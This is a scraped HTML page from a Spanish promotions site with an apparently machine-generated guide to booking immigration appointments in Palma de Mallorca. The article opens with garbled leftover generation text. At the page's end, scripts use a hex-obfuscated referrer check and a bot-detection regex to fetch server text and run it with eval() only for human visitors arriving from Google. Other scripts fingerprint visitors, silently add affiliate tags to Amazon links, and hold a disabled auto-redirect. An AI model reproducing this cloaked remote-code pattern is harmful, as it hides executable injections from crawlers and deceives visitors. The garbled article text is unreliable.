

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/cita-previa-extranjeria-palma-de-mallorca-1/
body_size: 10095
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024</title>

        <meta name="description" content=" ` apropiadas para que sea una página web funcional. ```html Guía para Concertar una Cita Previa en Extranjería Palma de Mallorca Introducción a la Cita Prev...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/cita-previa-extranjeria-palma-de-mallorca-1/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024">

        <meta property="og:description" content=" ` apropiadas para que sea una página web funcional. ```html Guía para Concertar una Cita Previa en Extranjería Palma de Mallorca Introducción a la Cita Prev...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024">

        <meta property="og:url" content="https://promocionesycolecciones.com/cita-previa-extranjeria-palma-de-mallorca-1/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-01-20T01:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024">

        <meta name="twitter:description" content=" ` apropiadas para que sea una página web funcional. ```html Guía para Concertar una Cita Previa en Extranjería Palma de Mallorca Introducción a la Cita Prev...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Tramites - C\u00f3mo Solicitar Cita Previa en Extranjer\u00eda Palma de Mallorca [Paso a Paso] - Tr\u00e1mites 2023 en 2024",

          "description": " ` apropiadas para que sea una p\u00e1gina web funcional. ```html Gu\u00eda para Concertar una Cita Previa en Extranjer\u00eda Palma de Mallorca Introducci\u00f3n a la Cita Prev...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-01-20T01:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/cita-previa-extranjeria-palma-de-mallorca-1\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/cita-previa-extranjeria-palma-de-mallorca-1\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Tramites - C\u00f3mo Solicitar Cita Previa en Extranjer\u00eda Palma de Mallorca [Paso a Paso] - Tr\u00e1mites 2023 en 2024",

              "item": "https:\/\/promocionesycolecciones.com\/cita-previa-extranjeria-palma-de-mallorca-1\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3483" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024
        </div>

        

        <article>

            <h1>Tramites - Cómo Solicitar Cita Previa en Extranjería Palma de Mallorca [Paso a Paso] - Trámites 2023 en 2024</h1>

            <div class="article-meta">

                <span>📅 20/01/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			             	 	<p>` apropiadas para que sea una página web funcional.</p> <p>```html<br/> <!DOCTYPE html><br/> <html><br/> <head><br/>     <meta><br/>     <meta><br/>     <title>Guía para Concertar una Cita Previa en Extranjería Palma de Mallorca</title><br/> </head><br/> <body><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d93428402a042398f4bee4fd1ba27af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></p> <h2>Introducción a la Cita Previa en Extranjería</h2> <p>Realizar trámites de extranjería puede parecer una tarea complicada. Sin embargo, el primer paso es sencillo: <strong>concertar una cita previa</strong>. En Palma de Mallorca, al igual que en otras ciudades, es imprescindible agendar una cita para poder realizar cualquier gestión en las oficinas de extranjería.</p> <h2>Pasos para Concertar la Cita</h2> <h3>Paso 1: Acceder al sitio web oficial</h3> <p>Lo primero que debes hacer es entrar al sitio web oficial de administraciones públicas. Es importante que toda la información y los trámites se realicen a través de canales oficiales para evitar posibles estafas o malentendidos.</p> <h3>Paso 2: Rellenar el formulario de solicitud</h3> <p>Luego, deberás encontrar la sección de <strong>citas previas</strong> y seleccionar la oficina de <strong>Palma de Mallorca</strong>. Rellena todos los campos del formulario con tu información personal y elige el trámite que deseas realizar.</p> <h2>Documentación Necesaria</h2> <p>Es esencial que acudas a tu cita con toda la documentación necesaria. Dependiendo del trámite, los documentos varían. A continuación, una lista de los más comunes:</p> <ul> <li>Pasaporte vigente y en regla.</li> <li>NIE (Número de Identidad de Extranjero) si ya se dispone del mismo.</li> <li>Documentación que acredite el motivo del trámite.</li> </ul> <p></p> <br/> <br/> <p>     <br/>              </p> <p></p> <h2>Consejos Importantes</h2> <p>Para que tu visita a la oficina de extranjería sea lo más exitosa posible, toma en cuenta los siguientes consejos:</p> <ol> <li>Llega con <strong>anticipación</strong> a tu cita.</li> <li>Asegúrate de llevar <strong>copias</strong> de todos tus documentos.</li> <li>Si no hablas español, es recomendable que acudas con un <strong>intérprete</strong>.</li> </ol> <h2>Trámites Comunes en la Oficina de Extranjería</h2> <h3>Renovación de NIE</h3> <p>El NIE debe renovarse cada cierto tiempo. Los requisitos para la renovación varían dependiendo del tipo de permiso que se tenga, por lo que es importante informarse bien antes de la cita.</p> <h3>Solicitudes de Asilo y Protección Internacional</h3> <p>Para aquellos que buscan protección internacional, la oficina de extranjería es el primer punto de contacto. Es un proceso largo y complejo, por lo que es esencial contar con la cita previa y la debida preparación.</p> <p>    </p> <h2>Conclusiones</h2> <p>En resumen, realizar gestiones en la oficina de extranjería de Palma de Mallorca requiere, como primer paso, la concertación de una <strong>cita previa</strong>. Seguir las instrucciones y prepararte adecuadamente puede hacer que el proceso sea mucho más ágil y sencillo. Recuerda que la paciencia y la organización son tus mejores aliados en cualquier trámite burocrático.</p> 				 	 							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=58065&from=promocionesycolecciones.com&id=950')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Tramites+-+C%C3%B3mo+Solicitar+Cita+Previa+en+Extranjer%C3%ADa+Palma+de+Mallorca+%5BPaso+a+Paso%5D+-+Tr%C3%A1mites+2023+en+2024", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
</body>

</html>
